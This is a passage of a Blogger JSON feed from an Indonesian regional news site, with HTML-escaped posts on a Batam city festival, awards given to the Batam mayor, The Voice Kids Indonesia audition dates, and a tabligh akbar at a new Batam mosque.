pre-wrap;\"\u003E\"Acara terbuka untuk umum, silakan masyarakat menikmati acara yang diadakan semoga terhibur,\" pungkasnya.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8454444741476500296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8454444741476500296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2020\/03\/pemko-gelar-pesta-rakyat-batammaju.html","title":"Pemko Gelar Pesta Rakyat 'BatamMaju' Hadirkan Artis Ibu Kota"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBm8-6kRNqxVIp044B9ix3FTVKT9ppP0t9yWsqnpM7SpwIQhi16FyMIorn1dXoXOzqVhpsEW2dkTAo_-sRv0O7bxaCzsogegi5gY_uFgDX_SpcWXm_tDOHTx4x9KgHfS5FpGfZvuG_CuU\/s72-c\/IMG_20200313_204454.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4822324927072903249"},"published":{"$t":"2020-03-01T19:33:00.003+07:00"},"updated":{"$t":"2020-03-01T19:33:31.761+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Mantap! Wako Batam Diganjar Anugerah Indonesia Best of The Best Awards 2020 "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFJjfRIHpbHOEkyJfe1gjAbvabGJnOycWUVczoAd5Pad2PgTyV7RmxCuiPFoeWmG29KcBYIRb1ZNWv3FW9hMZbtz6qZlqF42gF2dFomLp55bHDEGivBMIxbcvUVVtC6cohtATThnjWFjg\/s1600\/IMG_20200301_193124.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"525\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFJjfRIHpbHOEkyJfe1gjAbvabGJnOycWUVczoAd5Pad2PgTyV7RmxCuiPFoeWmG29KcBYIRb1ZNWv3FW9hMZbtz6qZlqF42gF2dFomLp55bHDEGivBMIxbcvUVVtC6cohtATThnjWFjg\/s640\/IMG_20200301_193124.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan id=\"docs-internal-guid-5e9d86c8-9611-7387-7970-dccb01bdcb9c\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBATAM - Dua pekan menuju 4 tahun kepemimpinannya sebagai Wali Kota Batam, Muhammad Rudi kembali menerima penghargaan. Kali ini penghargaan didapat dari Seven Media Asia dalam anugerah Indonesia Best of The Best Awards 2020.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Ada dua penghargaan yang didapat Pak Wali. Yaitu kategori Kinerja Wali Kota Terbaik dan Pemimpin Pembawa Perubahan 2019-2020,” kata Wakil Wali Kota Batam, Amsakar Achmad, pada saat hadir mewakili Rudi menerima penghargaan pada malam penganugerahan yang dilaksanakan di Harris Hotel and Residence Sunset Road Bali, Jum’at (28\/2).\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAmsakar mengatakan penghargaan ini diterima Wali Kota Batam atas pencapaian kinerja dan kepemimpinan selama ini. Sehingga terjadi perubahan positif di berbagai bidang di Kota Batam.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Pak Wali Kota H. Muhammad Rudi juga dinilai sebagai seorang kepala daerah yang bersemangat, inovatif, berani, serta punya cara baru dalam melaksanakan tugas sebagai pemimpin. Karena itu beliau dinobatkan sebagai Best Mayor 2020,” tuturnya.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPenghargaan demi penghargaan yang didapat Wali Kota Batam, sambung Amsakar, menunjukkan adanya pengakuan pihak luar atas kerja positif Pemko Batam di bawah kepemimpinan Muhammad Rudi selama ini. Meski seperti yang kerap dikatakan Rudi, penghargaan bukanlah tujuan utama kerjanya. Namun yang terpenting adalah setiap program kerja Pemko Batam benar-benar dirasakan manfaatnya oleh masyarakat luas.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESelain kepada kepala daerah, penghargaan Indonesia Best of The Best 2020 ini juga diberikan kepada BUMN, BUMD, perusahaan, hotel, pemimpin wanita, sekolah, dan tenaga profesional. Penerima penghargaan antara lain Ketua DPRD Provinsi Riau sebagai Best Leaders 2020, Direktur Utama BPD Bali sebagai Best Bank and Service Excellence 202, Legal Consultant Asosiasi Penjualan Langsung Indonesia (APLI) Ina Rachman sebagai Best Women Leaders 2020, dan CEO PT Shannen Global Indonesia sebagai Best Company 2020.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPenyerahan penghargaan juga dihadiri Sekretaris Kementerian Koperasi dan UKM RI, Rully Indrawan.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4822324927072903249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4822324927072903249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2020\/03\/mantap-wako-batam-diganjar-anugerah.html","title":"Mantap! Wako Batam Diganjar Anugerah Indonesia Best of The Best Awards 2020 "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFJjfRIHpbHOEkyJfe1gjAbvabGJnOycWUVczoAd5Pad2PgTyV7RmxCuiPFoeWmG29KcBYIRb1ZNWv3FW9hMZbtz6qZlqF42gF2dFomLp55bHDEGivBMIxbcvUVVtC6cohtATThnjWFjg\/s72-c\/IMG_20200301_193124.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4490178933118806523"},"published":{"$t":"2020-02-17T14:03:00.003+07:00"},"updated":{"$t":"2020-02-17T14:06:06.413+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Ini Jadwal Audisi The Voice Kids Indonesia Season-4 di Kota Batam"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfL7agjnjcq-fZZExCNZ9r6msrdSblHU-bBQqe6bJmRq2fDGOWmVfZZuWRHuoWUwMT4uSRgftxAuqdcmCc5IjKXImCGOCTquudDOcy5hry5HKemwaz0p3TCr8_DyCEBIo-XwKZu4iFqQY\/s1600\/deasy+voice+kids.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"371\" data-original-width=\"600\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfL7agjnjcq-fZZExCNZ9r6msrdSblHU-bBQqe6bJmRq2fDGOWmVfZZuWRHuoWUwMT4uSRgftxAuqdcmCc5IjKXImCGOCTquudDOcy5hry5HKemwaz0p3TCr8_DyCEBIo-XwKZu4iFqQY\/s640\/deasy+voice+kids.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003EDeasy Yohana \/ Foto Repro inews tv kupang\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nJAKARTA - GTV dengan bangga akan kembali menyuguhkan sebuah ajang pencarian bakat dan kompetisi bernyanyi kelas dunia di tengah-tengah pemirsa. Setelah sebelumnya membawa Keva peserta asal Denpasar keluar sebagai juara, kini The Voice Kids Indonesia yang memasuki season ke-4 dan bersiap menggelar Recruitment-nya untuk mencari talenta baru anak-anak dari seluruh penjuru Indonesia.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecruitment ini membuka kesempatan bagi anak-anak usia mulai dari 7 tahun hingga 15 tahun yang memiliki kualitas vokal dan karakter yang unik. Selain itu peserta anak-anak ini boleh tampil solo maupun duo dan terbuka luas untuk berbagai genre musik sehingga tidak ada batasan dalam menampilkan kemampuan vokal para peserta nantinya. Recruitment akan dilakukan di 11 (sebelas) kota besar di tanah air yang terdiri dari : Balikpapan - Padang – Bandung (02 Februari 2020), Surabaya – Kupang (09 Februari 2020), Medan – Denpasar – Makassar (16 Februari 2020), \u003Cb\u003EBatam – \u003C\/b\u003EJogyakarta (23 Februari 2020) dan berakhir di Jakarta (29 Februari 2020).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“The Voice Kids Indonesia menjadi penantian bagi pemirsa setia GTV. Anak-anak dalam upayanya meraih mimpi menjadi cerita menarik dalam setiap Recruitment di kota manapun. Di ajang ini kualitas para peserta anak-anak di pertaruhkan untuk mendapatkan gelar juara baru. Kami menjangkau hampir di setiap kota besar di Indonesia demi mendapatkan kualitas suara terbaik dari para peserta disetiap daerah.” Ujar Deasy Yohana selaku executive producer The Voice Kids Indonesia season 4.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerjalanan peserta anak-anak dalam The Voice Kids Indonesia akan terus berlanjut setelah rangkaian Pre-Auditions yaitu adalah Babak Blind Auditions, Battle Round, Live Round, Semifinal dan berakhir di Grand Final. Yang menarik di season ini adalah adanya treatment berbeda yaitu sistem ‘Block Button’ di Blind Auditions dan ‘Steal Deal’ di babak Battle Round. ‘Block Button’ dapat digunakan oleh salah satu coach ke coach lain agar coach tersebut tidak dapat dipilih oleh peserta pilihannya. Sedangkan ‘Steal Deal’ adalah kondisi dimana coach dapat menyelamatkan peserta yang gagal dari coach lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKualitas vokal peserta The Voice Kids Indonesia dikenal tak main-main karena hanya mereka yang memiliki standar tinggi dalam vokal-lah yang dapat lolos dalam recruitment ini. Tak hanya kualitas suara namun karakter unik juga menjadi nilai untuk peserta. Karena bisa dipastikan mereka yang pernah lolos mengikuti recruitment di ajang ini pasti lolos di talent search lainnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Voice Kids Indonesia menjaring talenta suara anak bangsa di seluruh penjuru indonesia, mempersatukan keragaman budaya indonesia dalam satu panggung the voice kids indonesia. Wujudkan mimpi anak Indonesia untuk menjadi idola baru Indonesia melalui rangkaian recruitment di masing-masing kota di Indonesia. Karena... I Want You! (rl)\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4490178933118806523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4490178933118806523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2020\/02\/ini-jadwal-audisi-voice-kids-indonesia.html","title":"Ini Jadwal Audisi The Voice Kids Indonesia Season-4 di Kota Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfL7agjnjcq-fZZExCNZ9r6msrdSblHU-bBQqe6bJmRq2fDGOWmVfZZuWRHuoWUwMT4uSRgftxAuqdcmCc5IjKXImCGOCTquudDOcy5hry5HKemwaz0p3TCr8_DyCEBIo-XwKZu4iFqQY\/s72-c\/deasy+voice+kids.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4410731012968927130"},"published":{"$t":"2019-09-11T16:58:00.000+07:00"},"updated":{"$t":"2019-09-11T17:45:01.967+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Batam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Ustadz Abdul Somad Gelar Tabligh Akbar di Masjid Agung Batam II  "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2xPgUHapRbZOyPjLeihPfH_bt7RijzzuOzdwQ8Vc3vWWNGfOqJQ8t7JYvflP1vB0-oc-BdVPBDZtk4WXQiCMeKf-roZz2np_l0R9s7wA7E3cL5J2dM89qzWDt4H3lhuYUl5pYClBmUFs\/s1600\/SAVE_20190909_183949.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"669\" data-original-width=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2xPgUHapRbZOyPjLeihPfH_bt7RijzzuOzdwQ8Vc3vWWNGfOqJQ8t7JYvflP1vB0-oc-BdVPBDZtk4WXQiCMeKf-roZz2np_l0R9s7wA7E3cL5J2dM89qzWDt4H3lhuYUl5pYClBmUFs\/s1600\/SAVE_20190909_183949.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EBATAM - Kendati Pemerintah Kota Batam menunda meresmikan Masjid Sultan Mahmud Riayat Syah, (Mesjid Agung Batam II) namun pada 20 September mendatang tetap akan digelar Tabligh Akbar Kemilau Muharram 1441 H.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EKegiatan tabligh akbar ini akan menghadirkan Ustaz Abdul Somad dan penceramah asal Malaysia Datok Kazim Elias.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Kita mulai pukul 08.00 WIB. Sampai setelah Salat Jumat. Hari itu sekaligus pelaksanaan Salat Jumat perdana di Masjid Sultan Mahmud Riayat Syah,” kata Walikota Batam, Muhammad Rudi saat meninjau masjid di Tanjunguncang ini, Kamis (5\/9) sore.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EIa mengundang seluruh umat muslim di Kota Batam untuk hadir pada acara tersebut. Sejumlah wisatawan mancanegara juga akan hadir pada tabligh akbar ini.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Saya mengundang semua. Silakan hadir. Tidak dibatasi. Makan siang akan disiapkan sekitar 50 ribu nasi kotak, yang dikoordinir kecamatan masing-masing,” ujarnya.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EPada acara ini jemaah diharapkan datang dengan mengenakan pakaian muslim serba putih. Dan diminta untuk tidak membawa makanan maupun minuman berwarna.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Kenapa tidak boleh bawa minuman berwarna, karena takutnya nanti tumpah. Sementara marmernya itu tidak boleh kena yang berwarna. Takut marmernya jadi berwarna,” kata dia.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003ESaat meninjau, Rudi juga sempat mengetes pengeras suara. Selain itu juga meminta lampu-lampu di ruangan salat utama dinyalakan. Ketika berada di tempat wudu rubanah, ia juga coba menyalakan keran air.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Yang baru masuk itu listrik. Kalau air sudah lama. Airnya itu naik dulu ke tangki yang di atas baru dialirkan ke bawah. Penyelesaian yang lain tanggal 10 September. Menara juga bisa dimasuki tanggal 10 nanti,” terangnya.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003ERudi menjelaskan pada awalnya masjid akan diresmikan pada 20 September 2019. Namun setelah dicek dan dibahas bersama Forum Koordinasi Perangkat Daerah, diputuskan untuk menunda peresmian.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Minggu lalu juga sudah cek kesiapan, dan diputuskan khusus peresmian diundur sampai ada pemberitahuan lebih lanjut. Tapi tanggal 20, 21, 22 September kita buka untuk umum,” sebut mantan legislator ini.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EIa menjelaskan untuk tanggal 20 September dibuka karena akan ada kegiatan tabligh akbar. Sedangkan tanggal 21 dan 22 September dibuka karena merupakan akhir pekan.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E“(Tanggal) 21, 22 itu Sabtu, Minggu. Takutnya ada yang datang mau lihat. Kalau ditutup kasihan. Jadi dua hari itu tetap kita buka,” ungkapnya.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4410731012968927130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4410731012968927130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2019\/09\/ustadz-abdul-somad-gelar-tabligh-akbar.html","title":"Ustadz Abdul Somad Gelar Tabligh Akbar di Masjid Agung Batam II  